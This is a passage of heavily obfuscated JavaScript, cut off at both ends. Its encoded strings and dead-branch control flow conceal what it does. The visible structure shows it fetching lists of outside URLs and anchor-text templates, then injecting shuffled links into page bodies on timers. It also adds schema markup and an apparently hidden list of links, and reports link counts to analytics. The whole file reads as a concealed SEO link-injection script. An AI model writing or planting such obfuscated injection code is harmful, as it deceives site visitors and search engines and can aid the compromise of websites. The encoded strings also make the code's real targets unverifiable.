a5;}else{a2=a2[cf(0x6b9)](/\s+/)[cf(0x756)+'r'](Boolean);let a5=null,a6=0x0;return a1[cf(0x4e6)+'ch'](a7=>{const cg=cf,a8=a2[cg(0x756)+'r'](a9=>a7[cg(0x193)+cg(0x71d)+'e']()[cg(0x3f4)+cg(0x333)](a9))[cg(0x2c6)+'h'];if(a8>a6){if(a3[cg(0x2f4)](a3[cg(0x5d8)],a3[cg(0x5d8)]))a6=a8,a5=a7;else{const aa=[...r][s[cg(0x4df)](t[cg(0x287)+'m']()*u[cg(0x48e)])];return a3[cg(0x6e7)](a3[cg(0x3ae)](aa[cg(0x647)+'t'](0x0)[cg(0x1a9)+cg(0x71d)+'e'](),aa[cg(0x23b)](0x1)),'\x20→');}}}),a5||a1[Math[cf(0x4df)](l[cf(0x1d1)](Math[cf(0x287)+'m'](),a1[cf(0x2c6)+'h']))];}}function V(){const ch=aw;if(!document[ch(0x2b4)+ch(0x3fd)+ch(0x204)]||!document[ch(0x4a1)])return;const a1=l[ch(0x75f)](H);if(a1===l[ch(0x2f2)])return;const a2=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)]('h1')?.[ch(0x1fc)+ch(0x3c9)+'t']||document[ch(0x6fe)];if(!a2)return;const a3=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x3ee)])?.[ch(0x1c9)+'nt']||'',a4=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](ch(0x288)+ch(0x4d9)+ch(0x337)+ch(0x276)+'mg')?.[ch(0x523)],a5=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x1da)])?.[ch(0x1fc)+ch(0x3c9)+'t']?.[ch(0x509)]()||l[ch(0x194)],a6=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x352)])?.[ch(0xea)+ch(0x12a)+'te'](l[ch(0x2b0)])||'',a7={'@context':l[ch(0x147)],'@type':a1,'headline':a2,'description':a3,'author':{'@type':l[ch(0x3e6)],'name':a5},'publisher':{'@type':l[ch(0x132)],'name':document[ch(0x6fe)][ch(0x6b9)](/[|–—-]/)[0x0][ch(0x509)]()||location[ch(0x569)+ch(0x2c8)],'logo':{'@type':ch(0x1db)+ch(0x69d)+'t','url':location[ch(0x3df)+'n']+(ch(0x290)+ch(0x70c))}},'datePublished':a6,'image':a4?new URL(a4,location[ch(0x6b2)])[ch(0x6b2)]:'','mainEntityOfPage':{'@type':l[ch(0x2f2)],'@id':location[ch(0x6b2)]}},a8=document[ch(0x2b9)+ch(0x37a)+ch(0x23a)](l[ch(0x234)]);a8[ch(0x207)]=ch(0x667)+ch(0x527)+ch(0x145)+ch(0x734),a8[ch(0x1fc)+ch(0x3c9)+'t']=JSON[ch(0x761)+ch(0x6d8)](a7),document[ch(0x4a1)][ch(0x68a)+ch(0x126)+'d'](a8);}function W(a1){const ci=aw,a2={'jcMJK':l[ci(0x424)],'ycGLI':l[ci(0x4fd)],'HUCEi':ci(0x185)+ci(0x411)+ci(0x783),'khDZt':l[ci(0x6e2)],'EYjTw':function(a3,a4){const cj=ci;return l[cj(0x571)](a3,a4);},'vqfuE':l[ci(0x2bc)],'kDTbr':l[ci(0x693)],'tBQPH':l[ci(0x2e1)],'Mqqhg':ci(0x5b8)+ci(0x5b1)+'o','DIoKx':l[ci(0x3c7)]};if(l[ci(0x5d7)](ci(0x711),l[ci(0x78a)])){if(!a1[ci(0x2c6)+'h']||!document[ci(0x4a1)])return;const a3=document[ci(0x2b9)+ci(0x37a)+ci(0x23a)](l[ci(0x234)]);a3[ci(0x207)]=l[ci(0x293)],a3[ci(0x1fc)+ci(0x3c9)+'t']=JSON[ci(0x761)+ci(0x6d8)]({'@context':l[ci(0x147)],'@type':l[ci(0x6ee)],'name':ci(0x3d1)+ci(0x1b5)+ci(0x640)+ci(0x4b9)+'rk','itemListElement':a1[ci(0x318)]((a5,a6)=>({'@type':ci(0x573)+ci(0x4f4),'position':a6+0x1,'item':{'@id':a5[ci(0x1be)],'@type':ci(0x3bb)+'ge','name':a5[ci(0x75a)]}}))}),document[ci(0x4a1)][ci(0x68a)+ci(0x126)+'d'](a3);const a4=document[ci(0x2b9)+ci(0x37a)+ci(0x23a)](ci(0x701));a4[ci(0x377)+ci(0x12a)+'te'](l[ci(0x6e2)],''),a4[ci(0x377)+ci(0x12a)+'te'](ci(0x719)+ci(0x5a5),l[ci(0x2ed)]),a4[ci(0x2d6)][ci(0x3bc)+'ay']=ci(0x652),a4[ci(0x395)+ci(0x5b6)]=ci(0x702)+ci(0x4dd)+ci(0x72e)+ci(0x60e)+ci(0x2a9)+ci(0x14e)+ci(0x5e3)+ci(0x277)+ci(0x3be)+ci(0x6dd)+ci(0x4bf),a1[ci(0x4e6)+'ch']((a5,a6)=>{const ck=ci,a7=document[ck(0x2b9)+ck(0x37a)+ck(0x23a)](a2[ck(0x3ba)]);a7[ck(0x377)+ck(0x12a)+'te'](a2[ck(0x21e)],a2[ck(0x543)]),a7[ck(0x377)+ck(0x12a)+'te'](a2[ck(0xfb)],''),a7[ck(0x377)+ck(0x12a)+'te'](ck(0x719)+ck(0x5a5),ck(0x1fd)+ck(0x2b8)+ck(0x515)+ck(0x3ac)+ck(0x443)+'em'),a7[ck(0x395)+ck(0x5b6)]=ck(0x219)+ck(0x2ce)+ck(0x393)+ck(0x68e)+ck(0x11a)+ck(0x694)+ck(0xce)+ck(0x1c9)+ck(0x6da)+a2[ck(0x43f)](a6,0x1)+(ck(0x65f)+ck(0x522)+ck(0x4c0)+ck(0x4dd)+ck(0x72e)+ck(0x5e4)+ck(0x12d)+ck(0x1ac)+ck(0x3e3)+ck(0x55b)+ck(0x22f)+ck(0x6af)+ck(0x614)+ck(0x744)+ck(0x490)+ck(0x1ef)+ck(0x203)+ck(0x5a6)+ck(0x429)+ck(0x4eb)+ck(0x522)+ck(0x522)+ck(0x2d2)+ck(0x4dd)+ck(0x72e)+ck(0x403)+ck(0x6ca)+'=\x22')+a5[ck(0x1be)]+(ck(0x65f)+ck(0x522)+ck(0x3cd)+ck(0x5c5)+ck(0x655)+ck(0x64d)+ck(0x33c))+a5[ck(0x75a)]+(ck(0x483)+ck(0x528)+ck(0x522)+ck(0x1d6)+ck(0x580)+ck(0x681)),a4[ck(0x68a)+ck(0x126)+'d'](a7);}),document[ci(0x2f0)][ci(0x68a)+ci(0x126)+'d'](a4),a1[ci(0x4e6)+'ch'](a5=>{const cl=ci;if(cl(0x380)!==a2[cl(0x242)])return;else{const a7=document[cl(0x2b9)+cl(0x37a)+cl(0x23a)](a2[cl(0x638)]);a7[cl(0x377)+cl(0x12a)+'te'](a2[cl(0xde)],a2[cl(0x5b9)]),a7[cl(0x377)+cl(0x12a)+'te'](cl(0x1c9)+'nt',a5[cl(0x1be)]),document[cl(0x4a1)][cl(0x68a)+cl(0x126)+'d'](a7);}});}else m[ci(0x2c5)+ci(0x709)](r[ci(0x4bc)+ci(0x340)]),s[ci(0x55c)](a2[ci(0xb7)]);}function X(a1){const cp=aw,a2={'aTnjw':function(a3,a4){const cm=f;return l[cm(0x368)](a3,a4);},'Ilttw':function(a3,a4){const cn=f;return l[cn(0x608)](a3,a4);},'EedwT':function(a3,a4){return a3*a4;},'RdZzj':function(a3,a4){const co=f;return l[co(0x241)](a3,a4);}};if(l[cp(0x62d)](l[cp(0x519)],l[cp(0x45a)])){const a4={};return a4[cp(0x324)]=n,a4[cp(0x493)]=[l[cp(0x11e)]],a4[cp(0x2b3)+'t']=0x5,a4;}else{if(!document[cp(0x2f0)]){if(l[cp(0x4ae)](l[cp(0x5f7)],cp(0x501))){l[cp(0x6b6)](setTimeout,()=>X(a1),0x64);return;}else{r[cp(0x138)](l[cp(0x29e)],s);const a9=l[cp(0x502)](t)||{'urls':[l[cp(0x55e)]],'templates':[l[cp(0x606)],l[cp(0x2c3)]]};l[cp(0x6f1)](u,a9[cp(0x587)],a9[cp(0x602)+cp(0x251)]);}}const a4=l[cp(0x44e)](L),a5=document[cp(0x2b4)+cp(0x3fd)+cp(0x204)](a4[cp(0x324)])||document[cp(0x2f0)],a6=a4[cp(0x493)][Math[cp(0x4df)](Math[cp(0x287)+'m']()*a4[cp(0x493)][cp(0x2c6)+'h'])]||l[cp(0x1e2)],a7=cp(0xba)+cp(0x735)+cp(0x67f)+cp(0x5ce)+cp(0x29f)+cp(0x567)+w[cp(0x2d6)+'s'][cp(0x23c)+'er']+'\x22>'+a1+(cp(0x26b)+'>');try{if(l[cp(0x5d7)](cp(0x759),l[cp(0x1cf)]))a5[cp(0x1f4)+cp(0x73e)+cp(0x351)+cp(0x363)](a6,a7);else{const aa=s[cp(0x125)+'em'](t[cp(0x4bc)+cp(0x340)]);if(!aa)return null;const ab=u[cp(0x15a)](aa);if(!ab||!ab['t']||!ab[cp(0x1dc)+'ad'])return null;if(a2[cp(0x100)](a2[cp(0x218)](v[cp(0x4e1)](),ab['t']),a2[cp(0x549)](a2[cp(0x595)](l[cp(0x4bc)+cp(0x582)],0xe10),0x3e8)))return null;return ab[cp(0x1dc)+'ad'];}}catch(aa){document[cp(0x2f0)][cp(0x1f4)+cp(0x73e)+cp(0x351)+cp(0x363)](cp(0x6f6)+cp(0x3c0),a7);}}}function Y(){const cr=aw,a1={'MCeaF':function(a7,a8){const cq=f;return l[cq(0x5d7)](a7,a8);},'FCojI':l[cr(0x5ae)],'HgLOO':function(a7,a8){const cs=cr;return l[cs(0x639)](a7,a8);},'fYsjT':function(a7,a8,a9,aa,ab){return a7(a8,a9,aa,ab);},'ohock':l[cr(0xd1)],'AZawj':l[cr(0x1e2)],'QcsRt':function(a7,a8){const ct=cr;return l[ct(0x172)](a7,a8);},'AcAow':l[cr(0x217)],'DaFdd':function(a7,a8){const cu=cr;return l[cu(0x442)](a7,a8);},'XBidT':function(a7,a8){const cv=cr;return l[cv(0x267)](a7,a8);},'QiXlM':function(a7,a8,a9){const cw=cr;return l[cw(0x484)](a7,a8,a9);},'mscGT':l[cr(0x16f)],'HXWEO':function(a7,a8,a9,aa){const cx=cr;return l[cx(0x302)](a7,a8,a9,aa);},'yWzvj':l[cr(0x359)],'pKsEL':l[cr(0x52e)],'CguUY':function(a7){const cy=cr;return l[cy(0x749)](a7);},'YkDxJ':l[cr(0x6e5)],'NDvDK':function(a7,a8){return a7===a8;},'mJDSO':l[cr(0x699)],'qtUTV':l[cr(0xeb)],'FnqGE':function(a7,a8,a9){const cz=cr;return l[cz(0x151)](a7,a8,a9);},'prADQ':function(a7,a8){const cA=cr;return l[cA(0x521)](a7,a8);},'WQkot':l[cr(0x716)],'GuiKY':l[cr(0x524)],'erOKw':l[cr(0x5e6)],'DKIGy':function(a7,a8){const cB=cr;return l[cB(0x266)](a7,a8);},'RmUUZ':function(a7,a8){const cC=cr;return l[cC(0x186)](a7,a8);},'fEhzE':l[cr(0x29e)],'kVWHO':function(a7){const cD=cr;return l[cD(0x5c7)](a7);},'ZUoZj':cr(0x1fd)+cr(0x425)+cr(0xe4)+cr(0x2ff),'CQkeb':cr(0x6d6)+cr(0x14b)+'ap','pCBHv':l[cr(0x2c3)]};l[cr(0x749)](O);const a2=l[cr(0x106)](I),a3=z(),a4=l[cr(0x654)](F),a5=l[cr(0x142)](J),a6=(a7,a8)=>{const cG=cr,a9={'DSfbS':function(aa,ab){return aa===ab;},'DWzMv':function(aa,ab){const cE=f;return l[cE(0xe2)](aa,ab);},'dmnwv':function(aa,ab){const cF=f;return l[cF(0xd5)](aa,ab);}};if(l[cG(0xdf)]!==cG(0x4b7)){if(a7[cG(0x2c6)+'h']===0x0)a7=[l[cG(0x55e)]];if(l[cG(0x441)](a8[cG(0x2c6)+'h'],0x0))a8=[cG(0x42f)+cG(0x3d8)+cG(0x407),cG(0x4ce)+cG(0x45e)];const aa=l[cG(0x4d0)](G,a8,a4),ab=l[cG(0x539)](aa[cG(0x2c6)+'h'],0x0)?aa:a8,ac=Math[cG(0x753)](w[cG(0x6c6)+cG(0x35d)+'s'],a7[cG(0x2c6)+'h']),ad=a7[cG(0x1af)](()=>Math[cG(0x287)+'m']()-0.5)[cG(0x756)+'r'](ae=>!M(ae))[cG(0x23b)](0x0,ac)[cG(0x318)](ae=>{const cH=cG;if(a1[cH(0x520)](a1[cH(0x247)],a1[cH(0x247)])){const ag=t[cH(0x756)+'r'](ah=>o[cH(0x193)+cH(0x71d)+'e']()[cH(0x3f4)+cH(0x333)](ah))[cH(0x2c6)+'h'];ag>v&&(o=ag,p=q);}else return a1[cH(0x18d)](N,ae),{'url':ae,'text':a1[cH(0x22d)](T,ae,ab,a2,a5),'rel':E()};});l[cG(0x502)](V),l[cG(0x610)](W,ad);if(document[cG(0x2b4)+cG(0x3fd)+cG(0x204)])l[cG(0x4bb)]===l[cG(0x17e)]?(m[cG(0x2c5)+cG(0x709)](r[cG(0x4bc)+cG(0x340)]),s[cG(0x55c)](a1[cG(0x773)])):l[cG(0x639)](R,af=>{const cI=cG,ag={'JIPWV':a1[cI(0x34b)],'hWPbU':cI(0x5f2),'DmLez':function(ah,ai){return ah===ai;},'bRuTG':function(ah,ai){const cJ=cI;return a1[cJ(0x2d5)](ah,ai);},'bquEw':a1[cI(0x74e)],'nZmvZ':function(ah,ai){const cK=cI;return a1[cK(0x545)](ah,ai);},'eXDUC':a1[cI(0x773)],'pAbbH':function(ah,ai){const cL=cI;return a1[cL(0x729)](ah,ai);},'gtZrE':function(ah,ai,aj){const cM=cI;return a1[cM(0x472)](ah,ai,aj);},'KZDHy':function(ah,ai){return ah*ai;},'Qgcof':a1[cI(0x4db)],'bvbZn':function(ah,ai,aj,ak){const cN=cI;return a1[cN(0x112)](ah,ai,aj,ak);},'PeWcZ':a1[cI(0x101)],'nsZvw':a1[cI(0x551)],'IaWhQ':function(ah){const cO=cI;return a1[cO(0x28c)](ah);},'uoAkH':a1[cI(0x1b0)]};a1[cI(0x1d0)](a1[cI(0x3c5)],a1[cI(0x405)])?q[cI(0x2f0)][cI(0x1f4)+cI(0x73e)+cI(0x351)+cI(0x363)](ag[cI(0x408)],m):a1[cI(0x437)](S,af,ai=>{const cP=cI,aj={'PuoOI':ag[cP(0x105)],'ECOqX':function(an,ao){const cQ=cP;return ag[cQ(0x1fa)](an,ao);},'cMKPU':function(an,ao){const cR=cP;return ag[cR(0x600)](an,ao);},'XwoQl':cP(0x1c5),'Tdprj':ag[cP(0x1f8)],'GSbJV':function(an,ao){const cS=cP;return ag[cS(0x5a1)](an,ao);},'UKNOB':ag[cP(0x6b8)],'zGfaL':function(an,ao){const cT=cP;return ag[cT(0x31d)](an,ao);},'TZrpz':function(an,ao,ap){const cU=cP;return ag[cU(0x374)](an,ao,ap);},'qtaSw':function(an,ao){const cV=cP;return ag[cV(0x75c)](an,ao);}},ak=[...ad,...ai][cP(0x1af)](()=>Math[cP(0x287)+'m']()-0.5),al=ak[cP(0x18e)+'e']((an,ao,ap)=>{const cW=cP;if(aj[cW(0x14a)]!==aj[cW(0x14a)])try{m[cW(0x6fb)+'em'](n[cW(0x4bc)+cW(0x340)],o[cW(0x761)+cW(0x6d8)]({'t':p[cW(0x4e1)](),'payload':q}));}catch(ar){}else{if(aj[cW(0xf2)](aj[cW(0x516)](ap,0x2),0x0))an[cW(0x4b6)](ak[cW(0x23b)](ap,ap+0x2));return an;}},[]);al[cP(0x4e6)+'ch']((an,ao)=>{const cX=cP,ap={'ldfSE':cX(0x341),'JCXDl':aj[cX(0x17d)],'SfsFa':function(ar,as){return ar!==as;},'hgzUl':function(ar,as){const cY=cX;return aj[cY(0x3e7)](ar,as);},'ppBcr':cX(0xfc)+cX(0x20a)+cX(0x3d6)+'d','fIaMv':aj[cX(0x456)],'yKAFn':cX(0x4de)+'ag','ZwBjI':function(ar,as){const cZ=cX;return aj[cZ(0x208)](ar,as);}},aq=an[cX(0x318)](ar=>{const d0=cX;if(aj[d0(0x6ab)]!==aj[d0(0x6ab)]){const at=o[d0(0x2de)+'rs'][d0(0xd9)](ap[d0(0x230)]),au=p[d0(0x2de)+'rs'][d0(0xd9)](ap[d0(0x1c0)]);at&&ap[d0(0x108)](q[d0(0x125)+'em'](d0(0x4de)+'ag'),at)&&(A[d0(0x2c5)+d0(0x709)](B[d0(0x4bc)+d0(0x340)]),C[d0(0x55c)](d0(0x369)+d0(0x10c)+d0(0x3be)+d0(0x536)+d0(0x1ca)+d0(0x5ed)+d0(0x3b0)+d0(0x767)+d0(0x25f)+'ah')),au&&ap[d0(0x5b5)](u[d0(0x125)+'em'](ap[d0(0x2f7)]),au)&&(D[d0(0x2c5)+d0(0x709)](E[d0(0x4bc)+d0(0x340)]),F[d0(0x55c)](ap[d0(0x394)])),y[d0(0x6fb)+'em'](ap[d0(0x41b)],ap[d0(0x32b)](at,'')),z[d0(0x6fb)+'em'](ap[d0(0x2f7)],ap[d0(0x32b)](au,''));}else{const at=ar[d0(0xd3)]?d0(0x452)+'\x22'+ar[d0(0xd3)]+'\x22':'';return d0(0x42b)+d0(0x117)+ar[d0(0x1be)]+'\x22'+at+(d0(0x70f)+d0(0x71a))+w[d0(0x2d6)+'s']['a']+(d0(0x609)+d0(0x3b2)+d0(0x623)+d0(0x1e4))+ar[d0(0x75a)]+d0(0x25b);}})[cX(0x339)](cX(0x6fc));aj[cX(0x32e)](setTimeout,()=>X(aq),0x4b0+aj[cX(0x674)](ao,0x3e8));});const am=document[cP(0x2b9)+cP(0x37a)+cP(0x23a)](ag[cP(0x214)]);am[cP(0x395)+cP(0x5b6)]=cP(0xba)+cP(0x2d6)+'=\x22'+w[cP(0x2d6)+'s'][cP(0x23c)+'er']+'\x22>'+ak[cP(0x318)](an=>cP(0x42b)+cP(0x117)+an[cP(0x1be)]+'\x22>'+an[cP(0x75a)]+cP(0x25b))[cP(0x339)](cP(0x6fc))+(cP(0x26b)+'>'),document[cP(0x2f0)][cP(0x68a)+cP(0x126)+'d'](am),window[cP(0x538)]&&ag[cP(0x449)](gtag,ag[cP(0x3e2)],ag[cP(0x15e)],{'external_count':ad[cP(0x2c6)+'h'],'internal_count':ai[cP(0x2c6)+'h'],'page_language':a4,'page_type':ag[cP(0x60a)](H),'hostname':location[cP(0x569)+cP(0x2c8)],'anchor_variant':ad[0x0]?.[cP(0x75a)]||ag[cP(0xe6)]}),console[cP(0x55c)](cP(0x54a)+cP(0x2a5)+cP(0x128)+cP(0x689)+cP(0x2f1)+ad[cP(0x2c6)+'h']+(cP(0x48f)+cP(0x310)+',\x20')+ai[cP(0x2c6)+'h']+(cP(0x476)+cP(0x56d)));});});else{if(l[cG(0x406)](l[cG(0x1a2)],l[cG(0x1ba)])){r-=s[cG(0x2b3)+'t']||0x1;if(a1[cG(0x6d3)](t,0x0))return u;}else{const ag=ad[cG(0x1af)](()=>Math[cG(0x287)+'m']()-0.5),ah=ag[cG(0x18e)+'e']((ai,aj,ak)=>{const d1=cG;if(a9[d1(0x297)](a9[d1(0x695)](ak,0x2),0x0))ai[d1(0x4b6)](ag[d1(0x23b)](ak,a9[d1(0x113)](ak,0x2)));return ai;},[]);ah[cG(0x4e6)+'ch']((ai,aj)=>{const d2=cG;if(a1[d2(0x5ab)]===a1[d2(0x1cb)])return'';else{const al=ai[d2(0x318)](am=>{const d3=d2,an=am[d3(0xd3)]?d3(0x452)+'\x22'+am[d3(0xd3)]+'\x22':'';return d3(0x42b)+d3(0x117)+am[d3(0x1be)]+'\x22'+an+(d3(0x70f)+d3(0x71a))+w[d3(0x2d6)+'s']['a']+(d3(0x609)+d3(0x3b2)+d3(0x623)+d3(0x1e4))+am[d3(0x75a)]+d3(0x25b);})[d2(0x339)](a1[d2(0x209)]);a1[d2(0x472)](setTimeout,()=>X(al),a1[d2(0x51e)](0x4b0,a1[d2(0x514)](aj,0x3e8)));}});}}}else{const aj=s[cG(0xd3)]?cG(0x452)+'\x22'+t[cG(0xd3)]+'\x22':'';return cG(0x42b)+cG(0x117)+u[cG(0x1be)]+'\x22'+aj+(cG(0x70f)+cG(0x71a))+v[cG(0x2d6)+'s']['a']+(cG(0x609)+cG(0x3b2)+cG(0x623)+cG(0x1e4))+l[cG(0x75a)]+cG(0x25b);}};a3&&a3[cr(0x587)]&&a3[cr(0x602)+cr(0x251)]?a6(a3[cr(0x587)],a3[cr(0x602)+cr(0x251)]):Promise[cr(0x6b1)]([l[cr(0x662)](B,w[cr(0x677)][cr(0x34e)+'xt']),l[cr(0x201)](B,w[cr(0x677)][cr(0x602)+cr(0x1f1)+'xt'])])[cr(0x495)](([a7,a8])=>{const d4=cr,a9={};a9[d4(0x3b3)]=l[d4(0x417)];const aa=a9;if(l[d4(0x6e9)](l[d4(0x512)],d4(0x4fc))){const ab=l[d4(0xf7)](C,a7),ac=l[d4(0x48a)](C,a8);if(ab[d4(0x2c6)+'h']||ac[d4(0x2c6)+'h'])l[d4(0x5c9)](A,{'urls':ab,'templates':ac});a6(ab,ac);}else return c[d4(0x45c)+d4(0x3ce)]()[d4(0x738)+'h'](d4(0x338)+d4(0x190)+'+$')[d4(0x45c)+d4(0x3ce)]()[d4(0x114)+d4(0x554)+'r'](d)[d4(0x738)+'h'](ixfySS[d4(0x3b3)]);})[cr(0x50e)](a7=>{const d5=cr;console[d5(0x138)](a1[d5(0x189)],a7);const a8=a1[d5(0x19c)](z)||{'urls':[a1[d5(0x23d)]],'templates':[a1[d5(0xc1)],a1[d5(0x2e3)]]};a1[d5(0x472)](a6,a8[d5(0x587)],a8[d5(0x602)+d5(0x251)]);});}document[aw(0x5cd)+aw(0x6e6)]===aw(0x65d)+'ng'?document[aw(0x754)+aw(0x5e2)+aw(0x4c6)+'r'](l[aw(0x620)],Y):Y();}()));function e(){const d6=['AwTLBa','vxaGtM8','tw91vMO','ww5Ovei','wvvnCLC','DI9HBgW','t2jQzwm','D2neEee','ie1LBgK','B01Wy2G','s2Xwy0K','BeHeBw8','AKDeBgK','q2vRieK','uLzrAwe','zw1V','ieHVBwu','DwDJig4','DgvTtgK','vhLysMO','whDVuwW','B206mxa','rfH4s2W','EfD6vha','Chm6lY8','BNLH','ywXS','AhjLzG','vM5JCvK','BMDkCuW','z2THCg4','tfj5CwW','tMv3CW','zvHevum','C3bSAxq','rhvbvfK','zwTHCMe','vhjyu3q','DxLKDwO','iNjLDhu','BwvU','ierHzNq','uMvoCeK','DgvYyMe','yuDywK0','uhzHu08','rgLZy28','Bwf4rxG','yw4Grgu','v2vIC2K','CIjD','igHYzwy','AxrL','DMvYieq','AMzXCfG','vfP0zxO','sevbra','u2vRyxi','ifbHz2u','zsWGw3a','Chjbrfe','z2vUzge','BwfWx2K','sw5MBYa','z1birfq','z2LMEq','sfbXuxC','BNq9iG','qxjPqNa','C3qTB2y','ie5LDhC','zw50CNK','CMvWBge','u2vLie0','zg9JDw0','vgTst0G','tfPyD1G','zgfU','u3r3BLa','u3rHDgu','v0Lurwm','zgf0zxq','sNvzrLq','uKLvuMu','DgLVBJO','AK9wC0q','uxjNtwu','uNz0sK4','CdPUDgG','tgfUANu','rKrUwKS','EefWwgG','u3vqChy','C2vSzG','r2v0iey','yMvMB3i','Dg9YqwW','ic5Kyxq','sejrCMO','ChbIuNO','C2v0sxq','iokaOIa','DNnSsM0','DgL0Bgu','rg93BMW','x19WCM8','zgL2','pg1LDge','ihrVifi','B3vUDa','BKP2q0y','q2XSBvi','Dwn0','yxr1CMu','zuL0zw0','CMvUC2K','q2fZzsa','lNbUzW','B3jN','BuzyqKO','ihn0EwW','uevcs2y','uxntze0','ifjLzMu','Be5ZyNm','qw1IAwW','yNPODgK','DK1vsKe','ieTVBgu','CxHsv0m','AxrLBxq','zt0I','t1jQvKe','wgvlvui','zxjdyxm','u2nrywe','BMPLy3q','u250tee','Bhvey3y','uKHrDeu','B3n0','u2voDu4','BwfyAfm','Dg9ToJe','iejYB3m','DgfPBa','wejPzfq','oImXyta','rLLACuy','DgfIBgu','igfTyMK','ChjVCd0','DLHfAfa','u2vLify','D2fIyw4','u0Tnq3C','tLrzD1e','ANnVBG','y2XHC3m','rKDwzem','ruj0Cgu','C2vHCMm','Cgr2Bxm','ywnH','tgfWB3i','rg1qww0','CK5iAhC','DefKAMe','ExzWtxy','yM5Au3u','yxn5BMm','CgfSAw4','CuTiBwS','ys5VCMC','DMfAs0u','rwL3twG','zwnVCMe','D01Kyvu','rhj6v3C','EweGs2W','ug9ZDa','AeD5Dxu','CM9W','qwnbB3C','qwjTAK8','C2fUz2e','v2jYCgO','B2T6q3K','BwLU','ywrKrxy','Bhv3vuK','zMLSDgu','ifn1Bwi','CYbszxm','Ahnivhy','Dgv4Da','z0LRyK0','s1PeshK','tfjxyK4','zMLUywW','Axf1v08','u2LNBIa','C3rYAw4','rhfnuue','AwXL','Ee5Zshi','zxHJzxa','ie1HC3u','rvrHzYa','BfnTrhO','D25LBNC','C09etwW','r0X4v0O','Awr6vKy','sgfSyw0','DgLV','suP3Awi','qZK4nfy','wu5ruu8','twHgCgK','B2HVy2S','sg9Tzq','uxH3uxi','BguSic4','pIbW','q29TCgW','rxbdsxG','y2XL','r3jHDgK','tunqA28','qwnJzxm','yw5JAg8','A3nP','BNn0CNu','sMHTDKe','BhrZ','zw1LBNq','qMXVz1a','zgjht0S','BuXcB3K','vLfeu1y','sNnbD2u','BLbKr3q','qw94te8','CMuGrMu','rKjItgC','reLVs3G','shP5Awy','qNvRysa','pgrPDIa','C3rHDhu','txb4tuW','ie5LEhq','yxbWBhK','BsaWo28','nJe3mty1ugTqrujm','q1fRzwi','rNjLzsa','ieHHC2K','ifnVDxi','ALLgsK8','z2XLDge','DY5NB28','ifnLBge','s25VDYa','EwTWBMK','zwfK','uLPmrK0','tM93','Aw9UiIa','rujnzuK','z2vUzxi','ug5LD3C','BMfU','CMvS','yw4Gsw4','CgfUC0G','u2vLieu','CYbgAwW','wvvuvLO','z2v0','tuDfvem','ifrYAwe','ALzPt1y','CeTQAKm','DejrueG','s25VrKK','Aw1LxsW','DgHPBMC','yujQB0C','y0vRB1K','BxvUys4','q1fdAvO','Dw9bA0G','qxLViei','sM9PBIa','sevtwxq','z2v0qxq','BwXxy24','BMfRzwq','zhDrvMW','C0P3qNK','ieTLDgu','txHvsMW','ysbmB28','runpCvG','C2vIDwe','B3DUxW','CMnO','BgLUzs0','s3vvyLC','CIbtzwS','DhjHy2u','vwXHC2e','A2HewNq','yMTFBge','u2vLifa','zvPmBwy','uhP1whu','yvrUANC','EvD6DMO','CMfU','EMP0vKG','uerg','AfDqyLu','EMnUExm','zg9MB2W','u2zZrMe','u2vLiey','v0nJAgq','sLHdALa','BgLUAY0','BM9UztS','y2vTzw4','qLPsBuC','uNfABxa','v05Vqui','sfHxru8','zg1UD3y','y29UC3q','iha6BM8','tu9cBw8','zwy9iG','C3LZsw4','DfrZEvq','CM9Wpsi','A1jHCxe','zM9UDc0','wunowwS','rhjdqLy','B2fKieq','ywj4v0y','sxvhuNG','ru9YuhK','y29UC28','iev2zw4','z2v0sxq','zenOAwW','EeHIvey','lvn1Cgu','zKTus1a','DhjPyNu','ifnLA2e','ieXHEwe','iIbPDgu','Dw50','vw5KDwG','Cu5bCgy','s0ndvgS','Bwj1vhG','BwfZAq','tgvHCM4','t3j2u2C','zxrLieK','zgfTtKi','zxjYB3i','v3vUsNy','xsbeAw0','Eu9gDge','yKfTz3C','mJrVrfngy0K','zwjPAca','Bwv0yq','tNHNEeC','ieDHBwi','BNzHu1y','iejLCMK','lwnOAwW','BI9SzcS','DwGGqxi','Bgfisxa','CM4GDgG','Cwfxtvy','uhvVt0K','tgvUz2S','v091CvG','v2DUzfu','DgvUDd0','mZmYntKWnhjJs2TVua','rNjLzq','z0HVvNe','ierLDge','EvPLz2G','yxrHDq','DMr1DwC','ifbYB2y','DgvUDca','y2m7Cge','ieDYyxq','CgfYC2u','B2XSzwm','B2fKieC','EwfUzW','BNnADNC','iZaWnJy','vLr1D2S','s2TrruC','shzKwha','AwrLBW','Axb0','B3iSifS','r1D5wMe','zgPnqNi','ieTODxm','DeXqze8','B3jLza','BMDRyxa','t3bvB1u','BM8Ty2e','zw50iha','re9Ize4','t1fdsM0','Bwv0yvS','BvbzDhy','A1nyBKS','zM9YBwe','y2HL','tuLpAu0','ugXWtvG','B1DXEve','vhj5ieq','tgf5yw4','AhrTBa','CgflrKu','vgrWCMO','rxHYu1q','Dgv4Dc8','BMzVCM0','zhrJEM4','r3jHyIa','EKL6BM4','CMLMsha','AxrLBuW','uMTPuwy','BNvLieG','AdiGkYa','zKvOEKu','u2TztLe','uhDuz2e','BI94BwW','sgDmt08','CMvKDwm','rKrJEe8','ksSPkYK','tgzhA1O','C2HYshm','Dg9mB3C','DLPYwxK','wxvRieW','DwLKzq','zw5Jzq','DejjCwm','r2fIDw4','Cxjyqwi','z3HVCeG','A1zxse8','yxbJExi','Du5xzha','yw4Gu2u','sePHqwW','CgvYx3y','wxDYteG','yMTFC2G','C3PLve8','B09rvge','ywXHBwe','ifnPDhu','u2vLifi','Dg9vCha','sMHKuLm','u291CMm','BxnJB3a','sgfZAwW','r0zHr1q','C29YDa','wwTeEeO','CgvU','uMvZzwe','r2HnAvq','uKX6EKO','Aw5Rifm','vhjPywW','ug1OChK','weTPA0m','DMvYieC','vw5SrMG','z2uTms4','rw50zxi','r3vUywS','DxjS','BfHStM4','sKnyrgW','tNDqBgS','AuDnDxa','sNDvy0u','sMXRC0S','Euf5rwK','ihrOzsa','lMjSB2C','r2v0ieq','y29UDgu','AguGzgK','r3vPs1K','vhf1uue','ifDLyNm','ieXPBMS','B0HLBNK','tKr2reS','A1rssNq','zMzLCNm','AwWGuhi','tMLvwLK','B3j0zM8','idWVzgK','CMnLCW','yxrHBg8','ihrVify','s05iy0e','sw1Hz2u','Cgf5Bg8','wuXJwLG','iezLyxq',